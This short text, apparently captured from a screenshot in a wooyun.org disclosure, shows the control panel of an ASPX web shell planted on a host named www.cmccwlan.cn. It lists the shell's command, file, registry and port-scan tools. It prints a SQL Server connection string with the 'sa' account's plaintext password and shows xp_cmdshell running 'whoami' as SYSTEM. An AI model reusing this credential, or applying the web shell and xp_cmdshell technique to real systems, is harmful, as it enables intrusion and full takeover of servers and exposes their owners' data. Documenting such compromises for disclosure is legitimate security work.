 10.3.0.4:8006(www.cmccwlan.cn) Host Trust Level: Full IsFull-Trust: True User: XINXI-B79CE35CA\IUSR_XINXI-B79CE35CA
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
DataBase >>
ConnString : server=localhost,1433;UID=sa;PWD=Admons285.#;database=master
MSSQL Version : Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) Nov 24 2008 13:01:59 Copyright (c) 1988-2005 Microsoft Corporation Developer Edition on Windows NT 5.2 (Bui
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query Export
output
nt authority\system
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
www.wooyun.org